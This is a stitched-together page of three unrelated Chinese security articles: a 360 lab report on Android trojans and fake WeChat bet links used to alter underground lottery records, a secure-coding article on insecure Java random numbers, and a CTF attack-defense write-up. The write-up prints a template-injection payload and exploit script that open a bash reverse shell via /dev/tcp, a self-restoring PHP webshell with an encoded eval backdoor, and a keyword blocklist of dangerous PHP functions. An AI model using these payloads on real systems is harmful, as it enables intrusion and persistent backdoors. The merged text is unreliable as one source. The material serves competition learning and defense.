买家:购买私彩的人
改单者:提供修改短信/微信聊天记录服务的人
关键词:私彩赌博、聊天记录修改、Android木马、钓鱼、远程控制、隐私窃取
目 录
第一章网络赌博发展简介… 1
一、地下六合彩简介…. 1
二、传统私彩赌博介绍…. 1
三、新兴网络赌博介绍…. 2
(一)赌博类相关数据分析…. 2
(二)通过电脑的方式在网站上赌博…. 3
(三)通过移动端社交平台进行私彩赌博…. 4
(四)传统平台与移动平台对比…. 5
第二章移动社交平台赌博带来买家的“春天”… 6
一、黑客盯上地下六合彩…. 6
二、移动互联网常规私彩赌博步骤…. 7
三、黑客与买家“合伙”攻击庄家简要步骤…. 7
(一)利用短信…. 7
(二)利用微信…. 7
第三章黑客与买家的“合作”… 9
一、黑客如何获取有需求的客户…. 9
(一)建立自己的官方网站…. 9
(二)寻找目标人群精准投递…. 11
二、买家如何了解到黑客技术的…. 13
(一)通过搜索引擎…. 13
(二)通过垃圾短信…. 13
三、攻击对象的选择标准…. 14
(一)手机系统决定实施的方案…. 14
(二)日常行为关键信息搜集…. 14
第四章诈骗步骤及相关技术揭露… 16
一、使用短信攻击关键技术揭露…. 16
(一)发送Android木马下载地址短信…. 16
(二)潜伏期的Android木马功能点分析…. 17
(三)发作期的Android木马功能点分析…. 19
二、使用微信攻击关键技术揭露…. 22
(一)微信彩单形式…. 22
(二)图片和文字假彩单的制作过程…. 23
(三)可修改的彩单在微信中的展现…. 24
(四)图片式可修改彩单与正常彩单的展现对比…. 25
(五)文字式可修改彩单与正常彩单的展现对比…. 25
(六)假彩单的真面目…. 26
第五章后续追踪… 29
一、假彩单提供站域名基本信息…. 29
二、假彩单提供站yucituan.com备案信息…. 30
三、假彩单及网站控制后台cckaisi.com备案信息…. 30
四、改单技术宣传网站域名信息…. 31
引用… 32
关于360烽火实验室… 32
第一章网络赌博发展简介
赌博是一种拿有价值的东西做注码来赌输赢的游戏,是人类的一种娱乐方式。虽然任何赌博在不同的文化和历史背景有不同的意义,但是它们都是利用人们以小博大、好逸恶劳、一夜暴富侥幸心理,最终往往都是输多赢少,甚至血本无归。
一、地下六合彩简介
六合彩[[2]](http://baike.so.com/doc/5348413-5583866.html)是香港唯一的合法彩票,是少数获得香港政府准许合法进行的赌博之一,从1975年开售乐透式彩票多重彩,取代原先的马票,由香港赛马会代为受注,现已改由香港赛马会以香港马会奖券有限公司的名义接受投注及开彩。香港政府和香港赛马会从来没有于香港以外地区开设投注业务,亦没有委托任何人或组织进行相关业务。因此,中国大陆所有以“香港六合彩”、“香港赛马会”、“香港马会”或类似名目进行的六合彩活动,均为假冒。另香港赛马会的官方网站于中国大陆是不能登入的,因此声称能在中国大陆可以直接登入的六合彩网站,均属假冒网站。
我国刑法第三百零三条规定:以营利为目的,聚众赌博,开设赌场或以赌博为业的,都以赌博罪论处。处3年以下有期徒刑、拘役或者管制,并处罚金。我国大陆禁止任何个人和组织经营六合彩,在政府的大规模严历打击下,“六合彩”也因此而转移到地下,俗称“私彩”,私彩指的是私人作庄的地下六合彩[[3]](http://baike.so.com/doc/831074-878972.html%5b4%5d2016),它的形式多种多样,包含但不限于地下六合彩。是假冒香港的六合彩号码招来的赌博活动,私彩的投注金额从几十至几千元不等,赔率更视庄家的财势而定,有很多纯粹是诈骗金钱。六合彩在香港地区属于合法的,但在大陆是禁止任何个人和组织经营香港六合彩的。然而在2000年左右,内地却有些不法之徒自己坐庄,玩起了香港六合彩。
二、传统私彩赌博介绍
由于内地的“六合彩”和香港的六合彩并无实质联系,只是利用了香港六合彩开出的号码和其名声,由庄家及其合伙人以不公开的地下联络方式进行押注或购“码”而全程控制操作来牟取暴利。公众购买六合彩就是与庄家赌博,且决无胜算。
通常私彩庄家为推动买家买码的热情,可能给出比香港六合彩更高的赔付标准,在1~49这49个数字中有一个数字为中奖号码,这个数字称为“特马”,参与者买中了“特马”,则会得到1:40的奖金,庄家还通过非法自制印刷“马报”(香港赛马和六合彩的新闻报纸),并包装成各种所谓的“玄机图”出售或免费发放。由于赔付巨大,庄家还会营销幸运者,通过幸运者的榜样作用,激发人们的热情,加大押注,扩大范围。
传统私彩一般通过线下的方式交易,下单和兑奖。通常存在于城中村,市区近郊及工厂周边。如出现巨奖,常常出会现庄家跑路,无法兑付。因此存在较多的不稳定因素。国家对这种场所的赌博一直保持高压态势,于是出现了私彩赌博交易的方式。
传统私彩赌博人员结构采用典型的金字塔型。顶端的庄家从小庄家那里收单,开彩,通过各种欺骗推动彩民赌博,小庄家则负责抄单及整理从抄单者那里收取的钱和彩单。抄单者一般是隐藏在各个城乡结合地,工厂附近,负责把收集的彩单和钱给小庄家,并从中收取抄单分成。
[图1.1]传统私彩赌博角色划分
三、新兴网络赌博介绍
(一)赌博类相关数据分析
赌博类信息通常使用伪基站、社交媒体、宣传网站等各种渠道传播,根据360互联网安全中心最新发布的《2016中国伪基站短信研究报告》[[4]](http://zt.360.cn/1101061855.php?dtid=1101061451&did=1101741409)显示,赌博类短信主要集中在四川、重庆等地。
[图1.2]伪基站短信类别地域分布
四川地区赌博类伪基站短信占比24.7%,居首位,而广东、重庆分别以22.8%和16.6%位居其后,而其他地区则明显较少。
[图1.3]赌博类伪基站短信省级区域Top10。
(二)通过电脑的方式在网站上赌博
新兴的网络赌博由线下转为了线上,通常使用电脑完成,例如:庄家提供多个平台,每个平台由不同的代理来发展赌博人员,给赌博人员分配账号,买家通过汇钱到该平台获得赌注,并在该平台上进行在线赌博,一般赌博平台可进行资金提取,但提取时都会有最低限额或最高限额。这其中也不乏一些骗子,在赌博人员汇完款之后资金提取慢,拖延,甚至账号被直接删除。由于赌博本身违法,买家不能通过正常的渠道追回损失。
[图1.4]传统网络赌博结构图
(三)通过移动端社交平台进行私彩赌博
社交平台方式一般是由买家通过短信或社交软件的形式把彩单直接发送到庄家手机来进行投注。待开奖后,根据聊天记录中的彩单进行兑奖。这种方式非常隐蔽,庄家不用像以前一样手写抄单给公安机关留下证据,兑奖时也是直接查看聊天记录,下注与兑奖以网络转账的形式进行。一切操作均在手机上完成,不易留下痕迹,给公安机关调查和取证带来极大不便。
[图1.5]移动端社交赌博流程图
(四)传统平台与移动平台对比
[图1.6]传统私彩赌博与新型社交平台赌博对比
第二章移动社交平台赌博带来买家的“春天”
由于传统线下的赌博方式容易遭到打击,私彩的运行模式逐渐由线下转为线上,在电脑上进行私彩下注。然而这种方式常常伴随着诈骗,骗一个是一个的情况很常见,由于存在赌注无法兑付的风险,买家往往都抱着观望和怀疑的态度。随着移动互联网的兴起,渐渐的移动端开始出现私彩赌博的踪迹。在出现移动互联网博彩之前,买家往往输多赢少。但是,根据360烽火实验室最新追踪发现,在移动互联网上博彩的买家,输多赢少的局面似乎发生了一些微妙的变化。
一、黑客盯上地下六合彩
随着移动互联网的兴起,为地下私彩躲避打击提供了有利的平台。线下庄家开始提供直接在短信或社交平台上下单,通过聊天记录进行兑奖的服务。由于这种方式操作简单,传播速度快,兑奖方式简便,受到线下庄家及买家的欢迎。
在庄家提供以上服务的同时,黑客也开始参与进来,由于移动互联网私彩的中奖的关键是聊天记录,黑客们开始声称他们能修改发出去的短信和微信聊天记录,将原本没有中奖的彩单,改成中奖号码。该技术受到买家的欢迎,并纷纷开始与黑客合作。该技术方法最早可追溯到2014年4月,利用软件修改短信聊天记录的当时标价在5~8万元左右,修改社交平台聊天记录的,黑客与买家对获利进行三七分成,只有大客户才能享受。经过2年的发展,修改短信记录的软件标价已跌落至5000元左右。但社交平台修改聊天记录还是存在,根据最新追踪发现,黑客可以从高级客户那里赚取每单至少1.5万元的分成。
[图2.1]分成模式
二、移动互联网常规私彩赌博步骤
通过调查发现,买家通过短信方式或者微信等聊天工具将彩单发送到庄家那里下注,并通过网络或线下的方式把钱转给庄家。等开奖时,庄家对照买家的彩单,进行兑奖。
[图2.2]一般私彩赌博步骤
三、黑客与买家“合伙”攻击庄家简要步骤
买家首先确定下注的号码并向黑客提出彩单修改的需求后,可以有以下两种方式实施攻击。
(一)利用短信
黑客向买家转发一条Android木马的下载链接,买家再将此链接转发给庄家。一旦买家安装上,即可潜伏。等到开奖时,通过短信、网络指令修改彩单。
(二)利用微信
黑客向买家转发一条经过处理的彩单微信消息,该彩单转发买家后,即可潜伏。等到开奖时,通过网站后台修改彩单。
[图2.3]黑客与买家定向攻击步骤
第三章黑客与买家的“合作”
在找到合适合作对象之前,黑客对他所具有的技术要进行宣传和营销,以便告诉买家该技术的真实性。
[图3.1]黑客是如何和买家走到一起的
一、黑客如何获取有需求的客户
(一)建立自己的官方网站
黑客网站常常伪装成正常网站,并看上去很正规,但内容却只有懂的人才知道,黑客网站上有较为详细的操作教程,以及联系方式。以便买家快速了解。
[图3.2]宣传网站之一
[图3.3]宣传网站之二
(二)寻找目标人群精准投递
1)当买家使用手机通过搜索引擎搜索到黑客的官网地址并打开访问时,黑客主页中的窃取隐私的代码即运行。
[图3.4]手机号码窃取代码
2)经过层层分析发现,最终会通过访问WAP手机网站泄露了买家的手机型号及手机号码。
[图3.5]手机号码泄露数据包
[图3.6]手机号抓取后台截图
3)随后的几天之内,买家就会收到黑客的精准营销短信。
[图3.7]改单者发送的精准营销短信
4)录制宣传视频广泛传播
[图3.8]改单者的宣传视频
5)借助论坛发帖兜售
[图3.9]改单者出售改单软件
二、买家如何了解到黑客技术的
(一)通过搜索引擎
买家通常使用搜索引擎来找技术提供者,通过360商易对搜索行为的分析显示,广东的买家在搜索指数中排第一,说明黑客的客户大多以广东的买家为主。
[图3.10]潜在买家分布图
(二)通过垃圾短信
[图3.11]通过垃圾短信了解赌博信息
三、攻击对象的选择标准
在黑客与买家达成合作意向后,买家需要对庄家进行进一步的筛选,以确保在诈骗过程中不被发现,所以诈骗之前的信息搜集,筛选工作很重要。
(一)手机系统决定实施的方案
庄家的手机的操作系统通常是安卓系统或苹果系统。使用安卓系统的庄家优先使用短信形式,而使用苹果系统的庄家则多采用微信形式。
[图3.12]短信形式与微信形式方案实施对比
(二)日常行为关键信息搜集
对庄家日常行为的搜集越详细越好,目的是根据庄家的行为来评估改单的风险性。
[图3.13]日常行为关键信息决策图
第四章诈骗步骤及相关技术揭露
通过前期的准备工作,了解庄家收单行为后,确定了要实施的方案,就可以开始进行定向攻击了。下面将对这几步攻击步骤及其技术实现进行详细揭露,定向攻击的场景分为短信和微信两种形式,两种的实施方式有明显的差异。
一、使用短信攻击关键技术揭露
(一)发送Android木马下载地址短信
如果庄家使用的是Android操作系统手机,买家会先通过短信或微信的方式发送一条Android木马下载链接给庄家,随后通过短信,微信等方式诱导庄家安装Android木马。一旦庄家装上该木马,木马随即进入潜伏状态,即完成诈骗过程的关键一步,类似诈骗短信如下图。
[图4.1]木马下载地址短信
根据360烽火实验室对该木马感染情况的分析,广东地区被感染的用户最多。
[图4.2]感染庄家分布图
这种手法的诈骗短信,我们在之前FakeTaobao系列木马[[5]](http://blogs.360.cn/360mobile/2014/09/16/analysis_of_faketaobao_family/)的分析中也进行了详细的揭露。是目前移动场景上对用户影响最大的一类诈骗短信。
(二)潜伏期的Android木马功能点分析
潜伏期的木马,对手机的正常使用没有任何影响,且无图标,用户无法感知。
功能一:远控功能
木马集远程定位、上传短信、新短信监控等功能于一身,功能全面足以监控庄家的一举一动。而这所有功能的操控又可以分为短信指令,和网络后台的方式。
[图4.3]短信指令与网络后台指令对比
1)短信指令形式修改短信代码
[图4.4]短信指令修改短信代码
2)后台指令形式修改短信代码
[图4.5]网络后台指令修改短信代码
功能二:中间人攻击
中间人攻击是一种常用古老的攻击手段,并且一直到今天还具有极大的扩展空间,中间人攻击通常用于网络攻击,其目的是对信息进行窃取和篡改。然而,随着近几年移动终端的发展,移动终端越来越离不开我们的生活。移动终端存储着大量的用户隐私信息,控制了用户的手机,意味着拥有了对用户隐私完全的获取能力。
[图4.6]中间人攻击篡改数据代码
[图4.7]该场景下的中间人攻击示意图
(三)发作期的Android木马功能点分析
1)发送诈骗短信
当确定何时实施改单诈骗之后,首先向庄家下单,例如使用短信指令形式,直接将彩单通过短信发送给庄家;使用后台指令的形式,直接在黑客提供的后台操作,木马通过联网的方式,获取需要插入的彩单。在庄家手机中完成修改买家彩单的操作。
[图4.8]发送彩单代码
2)开彩后改单
开彩后,当确定需要修改的内容后,迅速发送一条控制短信给庄家手机上。由于这个时候是庄家最忙的时候,不容易被发现。
控制短信格式:#{原短信内容}#{修改后的短信内容}
[图4.9]替换内容代码
3)短信修改方式揭秘
短信修改是匹配关键字的形式,在成功匹配到指定关键字的短信之后,随即使用新的内容替换该关键字。
[图4.10]修改短信代码
4)修改短信彩单效果前后对比
修改后的短信,除了内容被修改以外,其它比如短信接收时间,发送号码,均未更改,尽可能的做到了隐秘修改,降低被发现的风险。
[图4.11]修改短信彩单效果对比
5)收集新短信,全面监控庄家短信来往
[图4.12]监控新短信来往并上传
二、使用微信攻击关键技术揭露
由于微信改单无需安装软件,跨平台的特点,比较适合攻击使用苹果手机的庄家。价格也比较高,大多采用黑客与庄家分成的模式,或者直接卖后台账号的形式来获利。
(一)微信彩单形式
1)图片形式
[图4.13]图片式假彩单
2)文字形式
[图4.14]文字式假彩单
(二)图片和文字假彩单的制作过程
当买家购买了黑客的服务,采用分成模式后黑客会全程参与诈骗过程,采用卖后台账号模式的会直接提供后台账号及后台使用方法。买家操作和黑客操作步骤并无区别。只是操作熟悉程度的差别而已。
步骤一:首先,买家将需要买的号码写在纸上,再拍照片上传到后台,如使用文字形式,直接复制文字到后台即可,通过后台制作出一张可修改的假彩单,并生成链接。
[图4.15]假彩单制作后台截图
步骤二:点开该链接,使用分享功能,将图片分享给庄家即可。
[图4.16]假彩单后台生成的链接
至此,假彩单已制作成功并发送至庄家手机。
(三)可修改的彩单在微信中的展现
[图4.17]假彩单形式展现
(四)图片式可修改彩单与正常彩单的展现对比
无论是正常彩单还可修改的彩单,用户往往都会点击查看大图,正常彩单直接显示图片,且打开速度快。而修改的彩单点击后会在微信内嵌浏览器中显示图片,图片打开速度由网络速度决定。
[图4.18]可修改图片彩单与正常图片彩单对比
(五)文字式可修改彩单与正常彩单的展现对比
文字形式的彩单也和图片彩单一样,同样是一个链接。
[图4.19]可修改文字彩单与正常文字彩单对比
(六)假彩单的真面目
假彩单其实是一个链接,由于在微信上展现的效果和正常的聊天记录区别不大,在微信中点开后,不容易甄别,实际上打开的是微信内嵌的浏览器。连接到黑客的服务器上,黑客将服务器上面的彩单改成中奖号码之后,庄家确认买家彩单是否中奖时,会点开查看。
[图4.20]假彩单的真面目
点击聊天记录中的彩单,实际访问的是假彩单提供网站的地址:
hxxp://www.yucituan.com/Info.asp?itemid=4097&from=message&isappinstalled=0
根据对网站的分析,网站使用了微信的分享功能中“分享给朋友”功能,该功能微信官方JSSDK[[6]](http://mp.weixin.qq.com/wiki/7/aaa137b55fb2e0456bf8dd9148dd613f.html)开发文档说明如下:
[图4.21]微信JSSDK”分享给朋友”官网说明
网站将分享的标题和描述设置为空,导致如不仔细甄别,很有可能混淆正常聊天记录。
[图4.22]假彩单提供站微信分享代码
第五章后续追踪
使用微信JSSDK开发分享功能,需要在微信后台绑定域名,并且域名是需要备案的。在追踪域名服务器位置信息时,我们发现两个假彩单提供站的服务器IP为同一个。说明黑客正在利用不同的身份注册域名,以逃避打击。
一、假彩单提供站域名基本信息
[图5.1]假彩单域名对应IP地址
[图5.2]IP对应位置信息
二、假彩单提供站yucituan.com备案信息
[图5.3]假彩单提供站备案信息一
三、假彩单及网站控制后台cckaisi.com备案信息
[图5.4]假彩单提供站备案信息二
四、改单技术宣传网站域名信息
[图5.5]改单技术宣传网站
引用
[1] 最新刑法全文
http://www.66law.cn/tiaoli/9.aspx
[2] 六合彩简介
http://baike.so.com/doc/5348413-5583866.html
[3] 地下六合彩
http://baike.so.com/doc/831074-878972.html[4]2016
[4] 中国伪基站短信研究报告
http://zt.360.cn/1101061855.php?dtid=1101061451&did=1101741409
[5]FakeTaobao家族变种演变
http://blogs.360.cn/360mobile/2014/09/16/analysis_of_faketaobao_family/
[6] 微信JSSDK”分享给朋友”使用说明
http://mp.weixin.qq.com/wiki/7/aaa137b55fb2e0456bf8dd9148dd613f.html
关于360烽火实验室
360烽火实验室,致力于Android病毒分析、移动黑产研究、移动威胁预警以及Android漏洞挖掘等移动安全领域及Android安全生态的深度研究。作为全球顶级移动安全生态研究实验室,360烽火实验室在全球范围内首发了多篇具备国际影响力的Android木马分析报告和Android木马黑色产业链研究报告。实验室在为360手机卫士、360手机急救箱、360手机助手等提供核心安全数据和顽固木马清除解决方案的同时,也为上百家国内外厂商、应用商店等合作伙伴提供了移动应用安全检测服务,全方位守护移动安全。 | 社区文章 |
# 【缺陷周话】第27期:不安全的随机数
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 1、不安全的随机数
随机数应用广泛,最为熟知的是在密码学中的应用,随机数产生的方式多种多样,例如在JAVA程序中可以使用 java.util.Random
类获得一个随机数,此种随机数来源于伪随机数生成器,其输出的随机数值可以轻松预测。而在对安全性要求高的环境中,如 UUID 的生成,Token
生成,生成密钥、密文加盐处理。使用一个能产生可能预测数值的函数作为随机数据源,这种可以预测的数值会降低系统安全性。本文以JAVA语言源代码为例,分析不安全的随机数缺陷产生的原因以及修复方法。
详见CWE ID 330: Use of Insufficiently Random Values
(http://cwe.mitre.org/data/definitions/330.html)。
## 2、 不安全的随机数的危害
在加密函数中使用不安全的随机数进行加密操作导致可预测的加密密钥,如果攻击者能够登录到系统的话,就可能计算出前一个和下一个加密密钥,导致破解加密信息。
从2018年1月至2019年3月,CVE中共有11条漏洞信息与其相关。部分漏洞如下:
CVE | 概述
---|---
CVE-2018-1474 | 在 random.c 的 random_get_bytes
中,由于不安全的默认值,可能会导致随机性降低。这可能导致通过不安全的无线连接进行本地信息泄露,而无需额外的执行权限。产品:Android版本:Android-7.0
Android-7.1.1Android-7.1.2 Android-8.0 Android-8.1
Android-9。AndroidID:A-117508900。
CVE-2018-18531 | kaptcha 2.3.2中 的 text / impl / DefaultTextCreator.java,text /
impl / ChineseTextProducer.java和text/ impl /
FiveLetterFirstNameTextCreator.java 使用 Random(而不是 SecureRandom)函数生成 CAPTCHA
值,这使远程攻击者更容易通过爆破绕过预期的访问限制。
CVE-2018-16031 | Socket.io 是一个实时应用程序框架,通过 websockets 提供通信。因为 socket.io0.9.6
和更早版本依赖于Math.random() 来创建套接字ID,所以ID是可预测的。攻击者能够猜测套接字 ID 并获得对 socket.io
服务器的访问权限,从而可能获取敏感信息。
## 3、示例代码
示例源于 WebGoat-8.0.0.M24
(https://www.owasp.org/index.php/Category:OWASP_WebGoat_Projet),源文件名:PasswordResetLink.java。
### 3.1缺陷代码
上述示例代码操作是期望生成一个随机密码,在第14行实例化一个伪随机数对象 random,在第15行对用户名进行判断,当用户名为 “admin”
时,为随机数设置种子,否则调用 scramble() 函数。 Scramble() 函数进行调用,将进行MD5处理后的 username
进行随机打乱后的返回值再次传入 scramble() 函数进行打乱。实际上对 username 进行了两次的 MD5
转换和打乱。其中,在第14行使用了能够预测的随机数,为了使加密数值更为安全,必须保证参与构造加密数值的随机数为真随机数。
使用360代码卫士对上述示例代码进行检测,可以检出“不安全的随机数”缺陷,显示等级为中。在代码行第26行报出缺陷,如图1所示:
图1:不安全的随机数的检测示例
### 3.2 修复代码
在上述修复代码中,第14行使用 SecureRandom 类使用 SHA1PRNG 算法来实例化 random 对象, SecureRandom
类提供了加密的强随机数生成器,可以生成不可预测的随机数。
使用360代码卫士对修复后的代码进行检测,可以看到已不存在“不安全的随机数”缺陷。如图2:
图2:修复后检测结果
## 4 、如何避免不安全的随机数
在安全性要求较高的应用中,应使用更安全的随机数生成器,如 java.security.SecureRandom 类。 | 社区文章 |
##### 先知技术社区独家发表本文,如需要转载,请先联系先知技术社区授权;未经授权请勿转载。
##### 先知技术社区投稿邮箱 : [email protected]
* * *
今天早上看到沐师傅在知乎上的回答 , 感觉自己还是有点太为了比赛而比赛了
以后还是得多联系实际的网络攻防对抗
写一篇小总结吧 , 记录一些小经验和一些比较有意思的事
> **首先感谢 A1Lin学长 以及 Yolia 学姐的强力输出 , 真的强 , 不得不服 , orzzzz , 深感荣幸**
* * *
#### 网络拓扑 :
主办方在比赛之前并没有提供网络拓扑
所以在得到这个信息以后 , 到时候肯定先要主机发现了
masscan -p 80 172.16.0.0/24
在比赛开始前 , 为每一个队伍发放了写有用户名密码已经自己队伍的GameBox的IP地址的小纸条
每个队伍队员携带的笔记本接入的IP为DHCP获取的 , 我们队伍为 192.168.1.1/24
比赛中发现应该是每一个队占用一个C段 , 别的队可能是 192.168.2.1/24 等等
GameBox 位于 172.16.0.150-172.16.205
每一个队伍五台服务器 , 两个 Web 题 , 两个 Pwn 题 , 还有一道 Mobile
每个队伍的相同题目的 IP 地址的第四段求余 5 都是相同的
例如我们队为 :
172.16.0.165 web2 (Ubuntu-Server-16.04)
172.16.0.166 web1 (Ubuntu-Server-16.04)
172.16.0.167 mobile (Windows-7)
172.16.0.168 pwn1 (Ubuntu-Server-16.04)
172.16.0.169 pwn2 (Ubuntu-Server-16.04)
* * *
#### 其他规则 :
1. 比赛期间不允许接入外网 , 赛场有手机信号屏蔽器
2. 比赛 08:30 开始 , 半小时维护时间 , 09:00 开始可以开始攻击
3. Flag 的获取方式是在靶机上访问 <http://172.16.0.30:8000/flag> 这个 URL , 就会返回 flag , 而不是一个本地的文件
例如 :
curl http://172.16.0.30:8000/flag
php -r 'echo file_get_contents("http://172.16.0.30:8000/flag");'
如果是本地的文件的话 , 我们就可以直接利用一个任意文件读取漏洞来获取 flag 了 , 但是这个不行 , 只能是类似任意代码执行或者ssrf才可以
* * *
#### 套路 :
> 第一回 : 单身二十年小伙手速大力出奇迹
在第一眼看到主办方发的环境配置以及用户名密码的纸条的时候我就乐了
四台 Linux 服务器 , 用户名密码一看就是所有队伍都一样 , 可以拼一波手速了
看来准备的小书包还是有点用处的 , 九点钟的时候就掏出准备好的 , ssh 密码修改脚本
因为刚开始还没有摸清楚网络拓扑 , 直接批量修改 172.16.0.1/24 了 , 但是因为前面的主机都不存在
所以一直没有看到效果 , 所以就搁在后台慢慢跑了 , 最后大概下午一点的时候 , 才发现卧槽 ? 居然真的把一些队的密码给改了
再看看 IP , 诶 , 奇怪 , 怎么会把我们自己的服务器的密码也给改了呢 ?
被修改的 IP 是 172.16.0.166 , 也就是 web1 , 之前的用户名密码为 : ubuntu/openstack
不应该啊 , 我们在维护的时候就已经把密码改过了啊 ... 最后检查一下 , 这个服务器居然有俩用户...
但是主办方给我们的纸条上并没有写...有点坑啊...
可以看到几乎所有的队的这道题都被脚本改掉了默认密码 , 所以这个题基本就不用做了 , 单凭这个就可以直接吊打全场
因为 web1 没有给 root 权限 , 用户也不是 sudoer
但是 web2 的用户是有 root 权限的
最后想了想 , 当时有点激动 , 应该试试 ubuntu 用户是不是 sudoer 的 , 如果是的话 , 那就真的有好戏看了 , 手动滑稽
还有一个挺遗憾的一点 , 当时比赛的时候脚本写的其实有点问题
最开始发现了大概 9 个弱口令 , 其中不乏除过 web1 的题目 , 可能是有的队没有在维护时间修改默认密码
然后直接开始利用弱口令登录了 , 但是脚本的逻辑写错了 , 每次拿到 flag 之后就把 ssh 的 session 断掉了
这就导致 , 有队伍发现自己服务器不能登录以后 , 申请重置了服务器 , 然后我们这边就不能再利用了
正常的逻辑应该是一次登录 , 然后就利用已经成功登录的服务器的 ssh 的 session , 循环 get flag
最后比赛结束前大概两小时才意识到这一点 , 确实因为这个损失不少分数
> 第二回 : 不慎删除菜刀无法批量利用 Webshell
比赛前一天以为第二天可以上网的 , 所以就把 [Webshell-Sniper](https://github.com/WangYihang/Webshell-Sniper) 给删掉了
然后第二天在真正用的时候才追悔莫及
Web2 是一道海洋 CMS , 刚好在铁三的时候有一道原题 , 利用了漏洞 :
> <http://0day5.com/archives/4180/>
因为当时不能上网 , 所以就用手机搜了一下 EXP , 手动输入进去之后发现居然没用 , 然后天真的我就以为这个CMS可能是个新版本
很可能不能用 , 所以就想着先白盒审计审计 , 看看是不是留了什么后门
find . -name '*.php' | xargs grep -n 'eval('
find . -name '*.php' | xargs grep -n 'assert('
find . -name '*.php' | xargs grep -n 'system('
找了一番 , 好像并没有发现特意留下来的后门
过了大概一个小时...才发现 , 我们这道题居然在一直掉分
看了一下日志 , 卧槽 ? payload 居然真的就是这个远程代码执行漏洞
可能是最开始手一哆嗦把 POC 输错了 , orz
然后就赶紧写 EXP 开始打
但是无奈啊 , 没有用到 Webshell-Sniper
可惜了比赛前准备很久的自动写入内存木马的小功能
这个题目也没有用到内存木马 , 只是用漏洞打了大概有一两个小时 , 然后大家就都把漏洞修复了
这个题目最开始整个 web 目录的权限都是 777 , 包括 /var/www/html 这个目录
注意到这一点了 , 但是没敢改成 755
因为我怕 checker 也会上传文件来检测服务是否存活
最后发现了大佬居然在根目录上传了俩内存 shell
一咬牙 , 还是全改成 755 吧 , 等下找找上传目录在改回来
find . -type d -writable | xargs chmod 755
发现全改成 755 之后好像还真没被判定为 Down 机 , 那就这样呗
最后这道题也一分没丢
遗憾的几点 :
1. 看到 webshell 之后直接就慌了 , 匆匆 cat 了一下发现挺复杂的 , 然后就赶紧删掉了 , 并没有保存下来跟大佬学习学习新姿势
2. 还是没有利用漏洞维持权限 , 漏洞被修复以后就啥也干不了了
3. 大佬们上传的 webshell 名称并没有随机 , 而且应该是每个队伍的路径都是一样的 , 但是可惜 shell 被我很快就删掉了 , 所以就没有办法再利用了 , 这一点以后还是要注意
4. 第三点说的其实还是可以利用的 , 因为大佬的脚本并没有检测到 shell 被删就不再发送 payload 的功能 , 所以直接在相同目录构造日志记录的 php 应该就能拿到 payload 了 , 但是比赛的时候并没有想到这个
5. 网上流传的内存木马大多长这样 :
<?php
ignore_user_abort(true);
set_time_limit(0);
$file = 'c.php';
$code = base64_decode('PD9waHAgZXZhbCgkX1BPU1RbY10pOz8+');
while(true) {
if(!file_exists($file)) {
file_put_contents($file, $code);
}
usleep(50);
}
?>
注意到了吗 , while 里面只是判断了这个文件是不是存在 , 那么我只需要把你这个文件中的 shell 注释掉就可以绕过你的内存木马了
正确的姿势应该是这样 :
<?php
ignore_user_abort(true);
set_time_limit(0);
$file = 'c.php';
$code = base64_decode('PD9waHAgZXZhbCgkX1BPU1RbY10pOz8+');
while(true) {
if(md5(file_get_contents($file))===md5($code)) {
file_put_contents($file, $code);
}
usleep(50);
}
?>
6. 在第一次发现 Web2 这道题在丢分以后 , 就赶紧想着修复 , 但是由于最开始的时候搞错了 php 的 strpos 函数的参数
所以很长一段时间内 , 这个题目都是被 checker 判断为宕机的
给出最终的修补脚本 :
// 也只有 die , 并没有进行流量记录的功能
<?php
function blackListFilter($black_list, $var){
foreach ($black_list as $b) {
if(stripos($var, $b) !== False){
var_dump($b);
die();
}
}
}
$black_list = ['eval', 'assert', 'shell_exec', 'system', 'call_user_func', 'call_user_method', 'passthru'];
$var_array_list = [$_GET, $_POST, $_COOKIE];
foreach ($var_array_list as $var_array) {
foreach ($var_array as $var) {
blackListFilter($black_list, $var);
}
}
?>
1. Web2 其实是有 root 权限的 , 那么其实是可以直接修改 php.ini 来禁用一些危险函数的 , 但是因为之前没有准备 , 比赛的时候太紧张也没有想到 , 所以也就没有做
2. 后记 :
当时比赛的时候并没有安装代码比较工具 , 刚才装了一个 , 对比发现 , 这里还有一个出题人留下的后门 , 无奈比赛中并没有发现
这也算是准备不足吧 , 有些可惜
// 抱歉看错了 , 这个 admin_ping.php 是新版本才有的功能
// 可以来个后台 GetShell 的 0Day 了, 滑稽
> 第三章 : 震惊 , 学渣抄学霸作业抄地飞起
感谢 Yolia 学姐 , 对 Flask 的深入透彻的理解
在流量中我们发现了这样一条流量 :
GET http://HOST:PORT/auth/getimage/aHR0cDovLzE3Mi4xNi4wLjMwOjgwMDAvZmxhZw==
审计了一下代码 :
发现这里可以直接 SSRF 发送一个 HTTP 请求 , 那么这里刚好可以用来获取 FLAG
然后就赶紧写EXP喂给漏洞利用框架
在中午吃饭的时候又发现了一条可疑的流量 :
POST http://HOST:PORT/auth/test
拿到的 POST 数据包为 :
username=d2hvYW1p&password=whoami&x={% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__ =='catch_warnings' %}{{c.__init__.func_globals['linecache'].__dict__['os'].popen("'''+"bash -c 'bash -i &>/dev/tcp/192.168.1.2/8080 0>&1'".encode("base64").replace("\n", "")+'''".decode("base64")).read()}}{% endif %}{% endfor %}
通过学姐的分析定位到关键代码 :
向 `/auth/test` 这个路由 POST 的 username 会被写到 /tmp/username.txt 这个文件中
然后会使用 Template 模板渲染函数将其渲染成HTML
存在模板注入漏洞 :
> <http://www.freebuf.com/articles/system/97146.html>
这样就可以执行任意代码 , 也就是说我们只需要上传一个恶意的模板文件 , 然后让 Template 函数渲染这个模板文件即可执行我们注入的代码
`/auth/test` 这个路由中 , valid_login 这个函数形同虚设 , 只是验证了 username 是不是等于 base64 编码后的
password
所以直接构造 Payload 即可 , 最终的 Exploit 如下 :
import requests
def get_flag(host, port):
url = "http://%s:%d/auth/test" % (host, port)
payload = '''{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__ =='catch_warnings' %}{{c.__init__.func_globals['linecache'].__dict__['os'].popen("'''+"bash -c 'bash -i &>/dev/tcp/192.168.1.2/8080 0>&1'".encode("base64").replace("\n", "")+'''".decode("base64")).read()}}{% endif %}{% endfor %}'''
username = "admin"
data = {"x":payload,"username":".ctf","password":base64.b64encode(".ctf")}
response = requests.post(url, data=data, timeout=5)
flag = response.content
return flag
if __name__ == "__main__":
get_flag("172.16.0.150", 80)
Yolia 学姐还在代码中发现这这一处可能存在漏洞的地方 :
